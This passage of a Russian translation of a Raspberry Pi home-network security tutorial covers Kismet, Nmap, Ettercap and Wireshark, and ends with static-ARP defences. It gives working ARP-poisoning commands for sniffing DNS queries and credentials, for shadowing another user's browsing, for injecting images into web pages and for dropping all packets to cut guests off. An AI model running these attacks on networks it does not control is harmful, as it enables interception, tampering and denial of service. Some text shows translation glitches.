pi@raspberrypi ~ $ sudo apt-get install sox libsox-fmt-mp3 espeak
```

Еще одна очень важная функция Kismet - создание подробных файлов журналов. Давайте создадим каталог для хранения этих файлов, используя следующую команду:

```
pi@raspberrypi ~ $ mkdir ~/kismetlogs
```

Прежде чем мы запустим Kismet, нам нужно открыть файл конфигурации, чтобы настроить несколько параметров по своему вкусу, используя следующую команду:

```
pi@raspberrypi ~ $ sudo nano /etc/kismet.conf
```

Мы рассмотрим настройку и остановимся, чтобы объяснить или изменить параметры сверху вниз:

- `logprefix`: раскомментируйте и измените строку префикса журнала, чтобы файлы журнала, созданные Kismet, хранились в предсказуемом месте:

```
logprefix=/home/pi/kismetlogs
```

- `ncsource`: раскомментируйте и измените строку `ncsource`, чтобы Kismet знал, какой интерфейс Wi-Fi использовать для мониторинга. Для этой директивы есть много вариантов, и Kismet по большей части должен выбирать разумные значения по умолчанию, но мы указали здесь два варианта, которые оказались необходимыми в некоторых случаях на Pi:

```
ncsource=wlan0:forcevap=false,validatefcs=true
```

- `gps`: измените эту строку на `gps = false`, если у вас нет подключенного GPS, в противном случае оставьте все как есть и проверьте, что ваш `gpsd` запущен и работает.

Первая сессия Kismet


Приложение Kismet фактически состоит из отдельного серверного компонента и клиентского интерфейса, что означает, что вы можете позволить Pi запускать только сервер Kismet, а затем подключить к нему клиентский интерфейс с другого компьютера.

В этом случае мы запустим и сервер, и клиента на Pi, используя следующую команду:

```
pi@raspberrypi ~ $ kismet
```

Вас встретит красочный интерфейс консоли и ряд всплывающих диалоговых окон, задающих вам вопросы о вашей настройке. Используйте клавишу **Tab** для переключения между ответами и нажимайте клавишу **Enter** для выбора. Первый вопрос о цвете просто настраивает цветовую схему, используемую интерфейсом Kismet, в зависимости от вашего ответа. Выберите «Yes - Да» на второй вопрос о запуске сервера Kismet, затем примите параметры по умолчанию для сервера Kismet и выберите «Start - Пуск».

Это решающий момент, когда вы узнаете, успешно ли ваш конкретный адаптер Wi-Fi войдет в режим мониторинга, чтобы Kismet мог творить чудеса. Если ваш адаптер не поддерживает режим монитора, он сообщит вам об этом в консоли Kismet Server.



```

Kismet Server Console
INFO: Kismet starting to gather packets
INFO: Deferring opening of packet source 'wlan0' to IPC child
INFO: kismet_capture pid 2917 synced with Kismet server, starting service
loop
INFO: Enabling FCS frame validation on packet source 'wlan0'
INFO: Enabling FCS frame validation on packet source 'wlan0'
INFO: Source 'wlan0' forced into non-vap mode, this will modify the
provided interface.
INFO: Started source 'wlan0'
INFO: Kismet server accepted connection from 127.0.0.1
INFO: Detected new managed network "MiFi", BSSID 9C:D6:43:CF:23:DD,
encryption yes, channel 2, 54.00 mbit
[ Kill Server ] [ Close Console Window ]

```

Сообщение о первой обнаруженной сети на консоли Kismet Server

Когда вы видите сообщения о новых обнаруженных сетях, которые начинают появляться в журнале, вы знаете, что все работает нормально, и вы можете закрыть серверную консоль, нажав клавишу **Tab**, чтобы выбрать **Close Console Window**, а затем нажав клавишу **Enter**.


Теперь взгляните на главный экран Kismet, который состоит из различных областей просмотра - **View areas**, из которых наиболее заметен **Network List** - список сетей. Вы увидите любое количество точек доступа в непосредственной близости и сможете определить свою точку доступа в списке.

В правой части экрана находится область **General Info** - общей информации, которая обеспечивает общий обзор сеанса Kismet, а **Packet Graph** - пакетный график посередине обеспечивает мониторинг активности процесса захвата пакетов в реальном времени.

Status area - Область состояния внизу содержит последние сообщения из консоли **Kismet Server** и позволяет легко определить, когда новые точки доступа обнаруживаются и добавляются в список.

Чтобы переключить раскрывающееся меню в верхней части экрана, нажмите клавишу ~ (обычно расположенную под клавишей Esc), а затем используйте клавиши со стрелками для навигации по меню и нажмите клавишу Enter для выбора. Нажмите ту же кнопку ~, чтобы закрыть меню. Также есть подчеркнутые буквы и сочетания букв, которые можно использовать для более быстрой навигации по меню.

Посмотрим на меню « Sort - Сортировка». Когда вы начинаете, список сетей настроен на сортировку автоматически. Чтобы иметь возможность выбирать отдельные точки доступа в списке для дальнейших операций, необходимо выбрать один из доступных методов сортировки. Хороший выбор - Packets - Пакеты (по убыванию), поскольку при этом наиболее активные точки доступа отображаются вверху списка.



Kismet showing the sort menu

Теперь вы сможете использовать клавиши со стрелками в списке « Network - Сеть», чтобы выбрать точку доступа и поближе познакомиться с подключенными компьютерами, просмотрев список клиентов в раскрывающемся меню «View - Просмотр» или «Windows». Каждый адаптер Wi-Fi, связанный с точкой доступа, имеет уникальный идентификатор оборудования, называемый MAC-адресом. Хотя эти адреса могут быть подделаны (сфальсифицированы), это дает вам представление о том, сколько компьютеров активно отправляют и получают сетевые пакеты в вашей сети, как указано значком! символ перед активными MAC. Просто имейте в виду, что сама точка доступа отображается в списке как Wired/AP - проводная / точка доступа.

Добавление звука и речи

Большинство аспектов пользовательского интерфейса Kismet можно изменить на панели «Preferences - Настройки» в раскрывающемся меню Kismet. Чтобы добавить звуковые эффекты или синтезированную речь, выберите параметр «Аудио...».

Используйте клавиши Tab и Enter, чтобы включить **Sound** - звук и / или **Speech** - речь. Чтобы заставить речь работать, выберите «**Configure Speech** - Настроить речь» и измените команду «**Speech Player** - Проигрыватель речи» на «espeak». Теперь закройте диалоговые окна, и ваши изменения должны немедленно вступить в силу.

Включение обнаружения несанкционированной точки доступа

Kismet не только контролирует воздушное пространство Wi-Fi, но также включает некоторые функции системы обнаружения вторжений (IDS). Когда Kismet обнаруживает что-то подозрительное, он сообщит вам об этом специальными предупреждающими сообщениями (и дополнительным звуковым эффектом сирены). Чтобы помочь Kismet обнаружить атаку на точку доступа Rouge, о которой мы упоминали во введении к этому разделу, нам необходимо указать правильный MAC-адрес нашей точки доступа в файле конфигурации Kismet.

Вы можете получить MAC-адрес своей точки доступа через Kismet. Убедитесь, что он перестает отправлять пакеты, когда вы его выключите, чтобы убедиться, что это действительно ваша точка доступа. Теперь откройте файл конфигурации Kismet для редактирования:

```
pi@raspberrypi ~ $ sudo nano /etc/kismet.conf
```

Найдите две строки примера, начинающиеся с `apspoof =`, и прокомментируйте их. Затем добавьте свою строку ниже в соответствии со следующим форматом:

```
apspoof=RougeAPAlert:ssid="[AP Name]",validmacs="[MAC address]"
```

Замените [Name AP] именем (SSID) вашей точки доступа, а [MAC-адрес] - MAC-адресом вашей точки доступа, затем сохраните и выйдите из nano.

Каждый раз, когда Kismet обнаруживает какие-либо несоответствия, связанные с вашей точкой доступа, вы будете получать предупреждения в консоли Kismet Server и в специальном окне предупреждений.

The screenshot shows a terminal window with the following content:

```
GNU nano 2.2.6      File: /etc/kismet.conf      Modified
# Controls behavior of the APSP00F alert.  SSID may be a literal match (ssid=) or
# a regex (ssidregex=) if PCRE was available when kismet was built.  The allowed
# MAC list must be comma-separated and enclosed in quotes if there are multiple
# MAC addresses allowed.  MAC address masks are allowed.
# apspoof=Foo1:ssidregex="(?:i:foobar)",validmacs=00:11:22:33:44:55
# apspoof=Foo2:ssid="Foobar",validmacs="00:11:22:33:44:55,aa:bb:cc:dd:ee:ff"
apspoof=RougeAPAlert:ssid="MiFi",validmacs="C0:3F:0E:DC:83:11"

Kismet Server Console
ALERT: APSP00F Unauthorized device (C0:3F:0E:DC:83:1F) advertising for
SSID 'MiFi', matching APSP00F rule RougeAPAlert with SSID which
may indicate spoofing or impersonation.
```

Кисмет показывает предупреждение о несанкционированных точках доступа AP

На этом наш ускоренный курс Kismet завершается. Мы расскажем, как анализировать перехваченный сетевой трафик, который мы регистрировали в ~ / kismetlogs, позже, в разделе [Анализ дампов пакетов с помощью Wireshark](#).

Анализ дампов пакетов с помощью Wireshark.

В то время как Kismet дал нам широкий обзор воздушного пространства Wi-Fi вокруг вашего дома, пришло время взглянуть изнутри на то, как выглядит ваша сеть.

До конца этой главы вы можете оставаться подключенным к своей точке доступа или подключаться к роутеру через Ethernet, как обычно. Вам нужно будет отменить любые изменения, которые вы внесли в файлы / etc / network / interfaces и / etc / default / ifplugd ранее во время раздела Kismet. Затем перезагрузите Pi и убедитесь, что вы действительно связаны с вашей точкой доступа, используя команду iwconfig.

```
pi@raspberrypi ~ $ iwconfig
wlan0 IEEE 802.11bgn ESSID:"MiFi"
      Mode:Managed Frequency:2.457 GHz Access Point: C0:3F:0E:DC:83:11
      Bit Rate=13.5 Mb/s Tx-Power=20 dBm
      Retry long limit:7 RTS thr:off Fragment thr:off
      Power Management:off
      Link Quality=69/70 Signal level=-41 dBm
      Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
      Tx excessive retries:0 Invalid misc:3 Missed beacon:0
```

Адаптер Wi-Fi, связанный с точкой доступа MiFi

Мы будем использовать универсальное приложение [Nmap](#) для сбора информации обо всем, что существует в вашей сети. Давайте установим [Nmap](#) вместе с двумя другими пакетами, которые вам пригодятся:

```
pi@raspberrypi ~ $ sudo apt-get install nmap xsltproc elinks
```

Nmap, а также другие приложения, которые мы будем использовать в этой главе, должны знать, на каком IP-адресе или диапазоне адресов следует сосредоточить свое внимание. Nmap с радостью начнет сканировать весь Интернет, если вы скажете, но это бесполезно и бесполезно ни для вас, ни для Интернета. Что вы должны сделать, так это выбрать диапазон из частного адресного пространства IPv4, которое используется в вашей домашней сети.

Это три блока IP-адресов, зарезервированных для использования в частных сетях:

- 10.0.0.0 to 10.255.255.255 (сеть класса А)
- 172.16.0.0 to 172.31.255.255 (сеть класса В)
- 192.168.0.0 to 192.168.255.255 (сеть класса С)

Сеть класса С является наиболее распространенным диапазоном для домашних роутеров, при этом 192.168.1.1 является типичным IP-адресом для самого роутера. Если вы не уверены в диапазоне, используемом в вашей сети, вы можете посмотреть IP-адрес и информацию о маршруте, которые были переданы интерфейсу Wi-Fi службой DHCP вашего роутера:

```
pi@raspberrypi ~ $ ip addr show wlan0
```

```
pi@raspberrypi ~ $ ip route show
```

```
pi@raspberrypi ~ $ ip addr show wlan0
3: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP qlen 1000
    link/ether 64:70:02:25:16:15 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.20/24 brd 192.168.1.255 scope global wlan0
        valid_lft forever preferred_lft forever
pi@raspberrypi ~ $ ip route show
default via 192.168.1.1 dev wlan0
192.168.1.0/24 dev wlan0 proto kernel scope link src 192.168.1.20
```

Интерфейс Wi-Fi в диапазоне адресов 192.168.1.0/24

Интерфейсу Wi-Fi, как показано на предыдущем снимке экрана, был передан IP-адрес в диапазоне 192.168.1.0/24, что является более коротким способом (называемым нотацией CIDR) между 192.168.1.0 и 192.168.1.255. Мы также можем видеть, что шлюз по умолчанию для интерфейса Wi-Fi - 192.168.1.1. Шлюз по умолчанию - это то, где интерфейс Wi-Fi отправляет весь свой трафик для связи с Интернетом, который, скорее всего, является IP-адресом вашего роутера. Поэтому, если вы обнаружите, что вашему интерфейсу был задан, например, 10.1.1.20, IP-адреса других компьютеров в вашей сети, скорее всего, находятся в диапазоне от 10.1.1.1 до 10.1.1.254. Теперь, когда мы знаем, какой диапазон сканировать, давайте посмотрим, что Nmap может узнать об этом.

Самый простой, но удивительно полезный метод сканирования, предлагаемый Nmap, называется сканированием по списку. Это один из способов поиска компьютеров в сети путем поиска имени хоста для каждого IP-адреса в указанном нами диапазоне без отправки реальных сетевых пакетов на сами компьютеры. Попробуйте использовать следующую команду, но замените [target] одним IP-адресом или диапазоном:

```
pi@raspberrypi ~ $ sudo nmap -v -sL [target]
```

```
pi@raspberrypi ~ $ sudo nmap -v -sL 192.168.1.0/24

Starting Nmap 6.00 ( http://nmap.org ) at 2014-10-18 15:37 EDT
Initiating Parallel DNS resolution of 256 hosts. at 15:37
Completed Parallel DNS resolution of 256 hosts. at 15:37, 8.73s elapsed
Nmap scan report for 192.168.1.0
Nmap scan report for dlinkrouter (192.168.1.1)
Nmap scan report for MacBook (192.168.1.2)
Nmap scan report for EeePC (192.168.1.3)
Nmap scan report for BobXP (192.168.1.4)
Nmap scan report for PS3 (192.168.1.5)
...
Nmap scan report for 192.168.1.253
Nmap scan report for 192.168.1.254
Nmap scan report for 192.168.1.255
Nmap done: 256 IP addresses (0 hosts up) scanned in 9.08 seconds
```

Nmap performing the List Scan

Мы должны запускать Nmap с sudo, поскольку Nmap требует привилегий root для выполнения большей части сканирования. Мы также указываем **-v** для некоторой дополнительной многословности и **-sL**, чтобы использовать технику просмотра списка. В конце идет целевая спецификация, которая может быть одним IP-адресом или диапазоном адресов. Мы можем указать диапазоны, используя короткую нотацию CIDR, такую как на предыдущем снимке экрана, или с тире в каждой группе (называемой октетом) адреса. Например, для сканирования первых 20 адресов можно указать 192.168.1.1-20.

specify 192.168.1.1-20.

Сканирование списка сообщает нам, какой IP-адрес связан с каким именем хоста, но на самом деле не говорит нам, включен ли компьютер в данный момент. Для этого мы перейдем к следующему методу: ping-сканированию. В этом режиме Nmap будет рассылать пакеты на каждый IP в диапазоне, чтобы попытаться определить, жив ли хост или нет. Попробуйте, используя следующую команду:

```
pi@raspberrypi ~ $ sudo nmap -sn [target]
```

Вы получите список всех работающих в настоящее время компьютеров с указанием их MAC-адресов и производителя оборудования их сетевого адаптера. В последней строке вы найдете сводку общего количества просканированных IP-адресов и сколько из них живы.

Другие функции, предлагаемые Nmap, можно просмотреть, запустив `nmap` без аргументов. Чтобы дать вам представление о доступных мощных методах, попробуйте следующую серию команд

```
pi@raspberrypi ~ $ sudo nmap -sS -sV -sC -O -oX report.xml [target]
pi@raspberrypi ~ $ xsltproc report.xml -o report.html
pi@raspberrypi ~ $ elinks report.html
```

Выполнение этой команды `nmap` может занять некоторое время в зависимости от количества компьютеров в вашей сети. Он запускает четыре различных метода сканирования: `-sS` для сканирования портов, `-sV` для определения версии службы, `-sC` для сканирования скриптов и `-O` для определения ОС. Мы также использовали `-oX`, чтобы получить подробный отчет в формате XML, который затем мы преобразуем в документ HTML, который можно просмотреть на консоли с помощью веб-браузера Elinks. По завершении просмотра отчета нажмите Q, чтобы выйти из Elinks.

Узнаем, чем занимаются другие компьютеры

Теперь, когда у нас есть лучшее представление о компьютере, стоящем за каждым IP-адресом, мы можем начать нацеливаться на сам сетевой трафик, когда он проходит через нашу сеть.

Для этих экспериментов мы будем использовать приложение Ettercap. Акт прослушивания сетевого трафика обычно известен как сниффинг, и есть несколько отличных приложений-снифферов на выбор. Что отличает Ettercap, так это его способность сочетать атаки типа «man-in-the-middle - злоумышленник в середине» с сетевым сниффингом и множество других полезных функций, что делает его отличным инструментом для нанесения вреда сети.

Видите ли, одно препятствие, которое снифферам приходится преодолевать, - это получение сетевых пакетов, не предназначенных для вашего сетевого интерфейса. Именно здесь вступает в игру атака Ettercap's «man-in-the-middle - человек посередине». Мы запустим атаку отравления ARP, которая обманом заставит любой компьютер в сети отправить все свои сетевые пакеты через Pi. Наш Pi, по сути, станет человеком посередине, тайно шпионящим за пакетами и манипулирующими ими по мере их прохождения.

Давайте установим версию Ettercap для командной строки, используя следующую команду:

```
pi@raspberrypi ~ $ sudo apt-get install ettercap-text-only
```

Прежде чем мы начнем, внесем несколько небольших изменений в файл конфигурации Ettercap:

```
pi@raspberrypi ~ $ sudo nano /etc/etter.conf
```

Найдите две строки, которые читают `ec_uid = 65534` и `ec_gid = 65534`. Теперь измените две строки на `ec_uid = 0` и `ec_gid = 0`. Это изменяет идентификатор ID user/group - пользователя / группы, используемый Ettercap, на пользователя `root`. Затем найдите строку, которая начинается с `remote_browser`, и замените `mozilla` на `elinks`, затем сохраните конфигурацию и выйдите из nano.

Для нашего первого эксперимента Ettercap мы попытаемся захватить каждый поиск имени хоста, сделанный любым компьютером в локальной сети. Например, ваш браузер выполняет поиск имени хоста за кулисами, когда вы впервые посещаете веб-сайт. Используйте следующую команду, чтобы начать сниффинг:

```
pi@raspberrypi ~ $ sudo ettercap -T -i wlan0 -M arp:remote -V ascii -d//53
```

В зависимости от уровня активности в вашей сети, сообщения могут заливать

ваш экран или время от времени просачиваться. Вы можете убедиться, что он действительно работает, открыв командную строку на любом компьютере в сети и попробовав проверить связь с вымышленным адресом, например:

```
C:\> ping ahamsteratemyrockstar.com
```

Адрес должен отображаться как часть запроса DNS (пакет UDP на порт 53) в сеансе Ettercap.

```
pi@raspberrypi ~ $ sudo ettercap -T -i wlan0 -M arp:remote -V ascii -d //53
ettercap NG-0.7.4.2 copyright 2001-2005 ALoR & NaGA
Listening on wlan0... (Ethernet)
wlan0 -> 64:70:02:25:16:11 192.168.1.20 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 0 GID 0...
 28 plugins
 41 protocol dissectors
 56 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |=====| 100.00 %
7 hosts added to the hosts list...
Resolving 7 hostnames...
* |=====| 100.00 %
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Sun Oct 19 14:43:19 2014
UDP 192.168.1.2:62165 --> 192.168.1.1:53 |
.+.....ahamsteratemyrockstar.com.....
Sun Oct 19 14:43:19 2014
UDP 192.168.1.1:53 --> 192.168.1.2:62165 |
.+.....ahamsteratemyrockstar.com.....
Inline help:
[vV] - change the visualization mode
[pP] - activate a plugin
[ffF] - (de)activate a filter
[llL] - print the hosts list
[oO] - print the profiles list
[ccC] - print the connections list
[ssS] - print interfaces statistics
[<space>] - stop/cont printing packets
[qQ] - quit
Closing text interface...
ARP poisoner deactivated.
RE-ARPing the victims...
Unified sniffing was stopped.
```

Ettercap сниффинг для DNS-запросов

Обратите внимание, что **Ettercap** здесь находится в интерактивном режиме. Вы можете нажать клавишу **H**, чтобы открыть меню с несколькими интересными клавишными командами, которые помогут вам управлять сеансом. Очень важно выйти из **Ettercap**, нажав клавишу **Q**. Это гарантирует, что **Ettercap** очистит вашу сеть после атаки отравления ARP.

Давайте рассмотрим аргументы. Мы передаем **-T** в командной строке для интерактивного текстового режима, а **-i wlan0** означает, что мы хотим использовать интерфейс Wi-Fi для sniffинга - используйте **eth0** для прослушивания проводного соединения. **-M arp: remote** указывает, что мы хотели бы использовать ARP-отравляющую атаку «человек посередине», **-V** **ascii** указывает, как **Ettercap** будет отображать нам сетевые пакеты, а **-d** указывает, что мы предпочли бы читать имена хостов вместо IP-адресов. Последней идет целевая спецификация, которая имеет форму MAC-адрес / IP-адрес / номер порта. Так, например, **/192.168.1.1/80** будет прослушивать трафик к 192.168.1.1 и от него только через порт номер 80. Не упоминать что-то - это то же самое, что сказать их все. Вы также можете указать диапазоны, например, **/192.168.1.10-20/** будет прослушивать десять IP-адресов от 192.168.1.10 до 192.168.1.20. Часто вам нужно указать две цели, что отлично подходит для отслеживания, например, всего трафика между двумя хостами, маршрутизатором и одним компьютером.

Как шифрование меняет игру

Прежде чем перейти к следующему примеру, нам нужно поговорить о шифровании. Пока сетевые пакеты отправляются в виде открытого текста (незашифрованного - в открытом виде), **Ettercap** может анализировать и анализировать большинство пакетов. Он даже будет улавливать и сообщать имена пользователей и пароли, используемые для входа в общие сетевые службы. Например, если веб-браузер используется для входа в административный интерфейс вашего роутера по обычному незашифрованному протоколу HTTP, **Ettercap** выдаст учетные данные для входа, которые немедленно использовались.

Все это меняется с зашифрованными службами, такими как SSH и протокол HTTPS в вашем веб-браузере. Хотя **Ettercap** может регистрировать эти зашифрованные пакеты, он не может хорошо рассмотреть содержимое внутри. В **Ettercap** есть несколько экспериментальных функций, которые пытаются обмануть веб-браузеры с помощью поддельных сертификатов SSL, но это обычно приводит к появлению большого красного предупреждения от вашего браузера о том, что что-то не так. Если вы все еще хотите поэкспериментировать с этими методами, раскомментируйте директивы **redir_command_on** и **redir_command_off** в заголовке **if you use iptables** в файле конфигурации **Ettercap**.

Поэкспериментировав с **Ettercap** и поняв значение незашифрованного обмена данными, вы можете прийти к выводу, что нам нужно зашифровать все, и вы будете абсолютно правы - добро пожаловать в клуб и расскажите своим друзьям! К счастью, несколько крупных компаний, предоставляющих веб-услуги, такие как Google и Facebook, начали по умолчанию переходить на зашифрованный трафик HTTPS.

Журнал трафика

В нашем следующем примере мы будем фиксировать и регистрировать все коммуникации между роутером и одним конкретным компьютером в вашей сети. Используйте следующую команду, но замените [IP-адрес роутера] IP-адресом вашего роутера, а [IP-адрес ПК] IP-адресом одного конкретного компьютера в вашей сети:

```
pi@raspberrypi ~ $ sudo ettercap -q -T -i wlan0 -M arp:remote -d -L
mycapture /[Router IP]/ /[PC IP]/
```

Здесь мы все еще находимся в интерактивном режиме и можем использовать ключевые команды, но мы также указали флаг **-q** для тихого режима. Это предотвращает переполнение нашего экрана пакетами, но мы по-прежнему будем получать уведомления о захваченных учетных данных для входа в систему. Аргумент **-L mycapture** включает механизм ведения журнала и создает два файла журнала:

Затем файлы журнала можно фильтровать и анализировать различными способами с помощью команды `etterlog`. Например, чтобы распечатать все HTTP-сообщения с Google, используйте следующую команду:

```
pi@raspberrypi ~ $ sudo etterlog -e "google.com" mycapture.ecp
```

Используйте `etterlog --help`, чтобы получить список всех различных опций для управления файлами журнала.

Серфинг через плечо в Элинксе

Ettercap предлагает дополнительные функции в виде плагинов, которые можно загрузить из интерактивного режима с помощью клавиши **P** или непосредственно в командной строке с помощью аргумента **-P**. Мы рассмотрим скрытый плагин `remote_browser`, который позволяет нам создавать теневой браузер, имитирующий сеанс просмотра в браузере на удаленном компьютере. Когда удаленный компьютер заходит на сайт, плагин проинструктирует ваши ссылки также перейти на этот сайт.

To try this out, you need to start `elinks` first in one terminal session, as root:

```
pi@raspberrypi ~ $ sudo elinks
```

Чтобы попробовать это, вам нужно сначала запустить `elinks` в одном сеансе терминала как `root`:

```
pi@raspberrypi ~ $ sudo ettercap -q -T -i wlan0 -M arp:remote -P remote_
browser /[Router IP]/ /[PC IP]/
```

Как только `Ettercap` получит URL-запрос от проверенного компьютера, он сообщит об этом на консоли `Ettercap`, и ваш браузер `Elinks` должен следовать за ним. Нажмите клавишу **H** в `elinks`, чтобы получить доступ к диспетчеру истории, и **Q**, чтобы выйти из `elinks`.

Отправка неожиданных изображений в окна браузера

Атаки типа «злоумышленник посередине» не только позволяют нам следить за трафиком, когда он проходит, у нас также есть возможность изменять пакеты, прежде чем мы передадим их законному владельцу. Чтобы управлять содержимым пакета с помощью Ettercap, нам сначала нужно создать код фильтра в nano:

```
pi@raspberrypi ~ $ nano myfilter.ecf
```

Вот наш код фильтра:

```
if (ip.proto == TCP && tcp.dst == 80) {
    if (search(DATA.data, "Accept-Encoding")) {
        replace("Accept-Encoding", "Accept-Mischief");
    }
}

if (ip.proto == TCP && tcp.src == 80) {
    if (search(DATA.data, "<img")) {
        replace("src=", "src=\"http://www.intestinate.com/tux.png\"
alt=");
        msg("Mischief Managed!\n");
    }
}
```

Первый блок ищет любые TCP-пакеты с портом 80 назначения, то есть пакеты, которые веб-браузер не позволяет веб-серверу сжимать возвращенные страницы. Вы видите, если страницы сжато, мы не сможем манипулировать текстом HTML внутри пакета на следующем шаге.

Второй блок ищет TCP-пакеты с исходным портом 80. Это страницы, возвращаемые веб-браузеру с веб-сервера. Затем мы ищем данные пакета для открытия HTML-тегов `img`, и если мы находим такой пакет, мы заменяем атрибут `src` тега `img` на URL-адрес изображения по вашему выбору. Наконец, распечатываем информационное сообщение на консоль Ettercap, сигнализирующее об успешном выполнении нашей шутки с изображением.


Следующим шагом является компиляция нашего кода фильтра Ettercap в двоичный файл, который может быть интерпретирован Ettercap, используя следующую команду:

```
pi@raspberrypi ~ $ etterfilter myfilter.ecf -o myfilter.ef
```

Теперь все, что нам нужно сделать, это запустить Ettercap и загрузить фильтр. Замените [Router IP] IP-адресом вашего роутера, а [PC IP] IP-адресом компьютера, на котором в веб-браузере будут появляться неожиданные изображения:

```
pi@raspberrypi ~ $ sudo ettercap -q -T -i wlan0 -M arp:remote -Fmyfilter.ef:1 /[Router IP]/[PC IP]
```

Аргумент `-F myfilter.ef: 1` использовался для включения нашего фильтра с самого начала. Вы также можете нажать клавишу **F** для включения и выключения фильтров в Ettercap.



Википедия с четырьмя изображениями, замененными в пути

Удаление всех посетителей из вашей сети

В жизни каждого владельца сети бывают моменты, когда нам просто нужна эта небольшая дополнительная пропускная способность, чтобы смотреть последние видеоролики о кошках на YouTube в великолепном разрешении HD, верно?

Со следующим фильтром Ettercap наш Pi, по сути, станет очень ограничивающим брандмауэром и будет отбрасывать каждый попадающий на наш путь пакет, тем самым вынуждая гостей в нашей сети брать тайм-аут:

```
pi@raspberrypi ~ $ nano dropfilter.ecf
```

Here is our minimalistic drop filter:

```
if (ip.proto == TCP || ip.proto == UDP) {
    drop();
    msg("Dropped a packet!\n");
}
```

Следующим шагом является компиляция нашего кода фильтра Ettercap в двоичный файл, который может быть интерпретирован Ettercap, используя следующую команду:

```
pi@raspberrypi ~ $ etterfilter dropfilter.ecf -o dropfilter.ef
```

Теперь все, что нам нужно сделать, это запустить Ettercap и загрузить фильтр. Вы можете настроить таргетинг на одного особенно неприятного гостя в сети или на диапазон IP-адресов:

```
pi@raspberrypi ~ $ sudo ettercap -q -T -i wlan0 -M arp:remote -F
dropfilter.ef:1 -P reipoison_arp /[Router IP]/ /[PC IP]/
```

Защита вашей сети от Ettercap

К настоящему времени вам может быть интересно, есть ли способ защитить вашу сеть от атак отравления ARP, которые мы видели в этой главе.

Наиболее распространенной и простой защитой является определение статических записей ARP для важных адресов в сети. Вы можете сделать это на роутере, если он поддерживает статические записи ARP, и / или непосредственно на каждом компьютере, подключенном к сети.

Tomato
Version 1.28

Status
Bandwidth
IP Traffic
Tools

Static DHCP/ARP & Bandwidth Monitoring of LAN Clients

MAC Address	Bound to	IP Address	IPTraffic	Hostname
78:31:C1:CC:2B:11	Enabled	192.168.1.2		Protected PC
00:00:00:00:00:00	<input type="checkbox"/>	192.168.1.3	<input type="checkbox"/>	
00:00:00:00:00:00	<input type="checkbox"/>			

Options [\(Click here to show\)](#)

Notes [\(Click here to show\)](#)

Basic
Network
IPv6
Identification
Time
DDNS
DHCP/ARP/BW
Wireless Filter

Add

Определение статических записей ARP на роутере с прошивкой Tomato

Большинство операционных систем отображают таблицу ARP с помощью команды `arp -a`.


Чтобы превратить динамическую запись ARP для вашего маршрутизатора в статическую запись в Windows, откройте командную строку от имени администратора и введите следующую команду, но замените [Router IP] и [Router MAC] на IP и MAC-адрес вашего роутера:

```
C:\> netsh -c "interface ipv4" add neighbors "Wireless Network Connection" "[Router IP]" "[Router MAC]"
```

Аргумент беспроводного сетевого подключения может потребоваться изменить, чтобы он соответствовал имени вашего интерфейса. Для проводных соединений общее название - Local Area Connection - Подключение по локальной сети.

Эквивалентная команда для Mac OS X или Linux:

```
$ sudo arp -s [Router IP] [Router MAC]
```



```
Administrator: Command Prompt

c:\>arp -a

Interface: 192.168.1.4 --- 0x3
Internet Address      Physical Address      Type
192.168.1.1          c0-3f-0e-dc-83-18    dynamic
192.168.1.255        ff-ff-ff-ff-ff-ff    static
224.0.0.22           01-00-5e-00-00-16    static
224.0.0.252          01-00-5e-00-00-fc    static
255.255.255.255      ff-ff-ff-ff-ff-ff    static

c:\>netsh -c "interface ipv4" add neighbors "Wireless Network Connection"
"192.168.1.1" "c0-3f-0e-dc-83-18"

c:\>arp -a

Interface: 192.168.1.4 --- 0x3
Internet Address      Physical Address      Type
192.168.1.1          c0-3f-0e-dc-83-18    static
192.168.1.255        ff-ff-ff-ff-ff-ff    static
224.0.0.22           01-00-5e-00-00-16    static
224.0.0.252          01-00-5e-00-00-fc    static
255.255.255.255      ff-ff-ff-ff-ff-ff    static
```

Setting a static ARP entry for the router in Windows

Чтобы убедиться, что ваши статические записи ARP смягчают атаки отравления ARP, запустите сеанс `Ettercap` и используйте плагин `chk_poison`.

```
Plugin name (0 to quit): chk_poison
Activating chk_poison plugin...

chk_poison: Checking poisoning status...
chk_poison: No poisoning at all :(
```

Плагин Ettercap, проверяющий статус заражения ARP

Анализ дампа пакетов с помощью Wireshark


Большинство sniffеров имеют возможность создавать какой-то файл журнала или необработанный дамп пакета, содержащий весь сетевой трафик, который он собирает. Если вы не Нео из «Матрицы», от вас не ожидается, что вы будете смотреть в монитор и расшифровывать сетевые пакеты в реальном времени, пока они прокручиваются. Вместо этого вы захотите открыть свой файл журнала в хорошем анализаторе трафика и начать фильтровать информацию, чтобы вы могли следить за интересующим вас сетевым разговором.

Wireshark - отличный анализатор пакетов, который может открывать и анализировать журналы пакетов в стандартном формате под названием pcap. Kismet уже регистрируется в формате pcap по умолчанию, и Ettercap можно указать сделать это с помощью аргумента -w, как в следующей команде:

```
pi@raspberrypi ~ $ sudo ettercap -q -T -i wlan0 -M arp:remote -d -wmycapture.pcap /[Router IP]/[/PC IP/]
```

Единственное отличие Ettercap с ведением журнала pcap заключается в том, что он регистрирует каждый отдельный пакет, который может видеть, соответствует ли он целевой спецификации или нет, что не обязательно плохо, если вы хотите анализировать трафик, который сам Ettercap не может проанализировать..

Существует версия Wireshark для командной строки под названием tshark, которую можно установить с помощью apt-get, но мы хотим изучить отличный пользовательский интерфейс, которым славится Wireshark, и мы хотим, чтобы наш Pi оставался безголовым.



Анализ HTTP-диалога в Wireshark

На предыдущем снимке экрана мы ввели простой фильтр, чтобы выделить разговоры по протоколу HTTP. Средства фильтрации [Wireshark](#) очень продвинуты, и их можно настроить, чтобы найти иголку в любом сетевом стоге сена. Мы выберем пакет данных изображения PNG, который был отправлен из Википедии на адрес 192.168.1.7, и можем щелкнуть правой кнопкой мыши на слой [Portable Network Graphics](#) и выбрать [Export Selected Packet Bytes](#), чтобы сохранить это изображение на рабочем столе. Еще одна приятная функция - [Follow TCP Stream](#), которая позволяет нам следить за диалогом между веб-сервером и веб-браузером.

Запуск Wireshark в Windows

